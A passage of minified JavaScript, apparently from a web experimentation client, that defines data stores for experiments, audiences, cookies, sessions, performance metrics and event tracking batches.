i=e(3062),r=e(9326),o=e(3037),a=e(8906);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5986:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},8972:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},9693:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},8668:function(n,t,e){var i=e(9326),r=e(9849);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8774:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},3776:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},8340:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},5692:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},4948:function(n,t,e){var i=e(3062),r=e(9326);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},14:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1113:function(n,t,e){var i=e(3062),r=e(9326),o=e(2384);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2236:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},4039:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7947:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(n,t,e){var i=e(9326),r=e(3037);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},5324:function(n,t,e){var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},3333:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},5231:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},7713:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},7129:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8477:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},2086:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2957:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},3312:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},8430:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(n,t,e){var 